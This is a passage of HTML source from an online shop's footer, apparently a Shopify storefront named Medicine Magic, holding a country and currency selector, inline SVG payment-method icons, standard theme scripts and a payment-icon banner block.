                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="UM">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Medicine Magic</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://medicinemagic.nl';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
  <div id="shopify-block-AMlcvejVwckRBZjdic__2118589882331710876" class="shopify-block shopify-app-block">
<div data-banners style="display:none">
  <!-- BEGIN app snippet: icons -->
<div
  data-banner
  data-type="cart-page"
  data-id="59f526cf-8f48-4a43-a0fa-dd00f84ef61d"
  style="
        width: 100%;
        padding: 10px min(10px, 10px) 10px;
        border: 0px solid #c5c8d1;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 15px;
        margin-bottom: 15px;
        background: #000000;
        position: relative;
        
    
  "
>
    
    

    
    
      
    
      
    
      
    
      
    
      
    
      
    
    
    

    
    
    
    

    

    

    

    
        <style>
            .icon-block-container-59f526cf-8f48-4a43-a0fa-dd00f84ef61d {
                grid-template-columns: repeat(auto-fit, minmax(26px, 46px));
            }
            @media (min-width: 768px) {
                .icon-block-container-59f526cf-8f48-4a43-a0fa-dd00f84ef61d {
                    grid-template-columns: repeat(auto-fit, minmax(26px, 46px));
                }
            }
        </style>
    

    <div 
      class="icon-block-container icon-block-container-59f526cf-8f48-4a43-a0fa-dd00f84ef61d"
      style="
        display: grid;
        width: 100%;
        
        justify-content: center;
        column-gap: 8px;
        row-gap: 16px;
    ">
    

        <div 
            class="icon-block"
            style="
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                padding: 0; background: transparent;
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: rgba(255, 255, 255, 0);
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/payment-icons/Mastercard2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 26px;
                    
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/payment-icons/Mastercard2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 26px;
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 26px;
                    width: 26px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                padding: 0; background: transparent;
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: rgba(255, 255, 255, 0);
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/payment-icons/Visa2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 26px;
                    
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/payment-icons/Visa2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 26px;
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 26px;
                    width: 26px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                padding: 0; background: transparent;
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: rgba(255, 255, 255, 0);
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/payment-icons/americanexpress-color-large.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 26px;
                    
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/payment-icons/americanexpress-color-large.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 26px;
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 26px;
                    width: 26px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                display: grid;
                align-content: start;
